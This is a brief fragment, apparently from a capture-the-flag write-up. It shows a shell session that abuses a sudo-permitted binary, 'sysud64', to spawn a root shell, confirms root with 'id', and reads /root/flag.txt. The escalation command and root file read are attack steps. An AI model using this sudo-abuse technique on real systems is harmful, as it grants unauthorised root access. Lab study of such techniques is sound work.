 sh-4.4$ sudo /usr/bin/sysud64 -o /dev/null /bin/sh
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-4.4# cat /root/flag.txt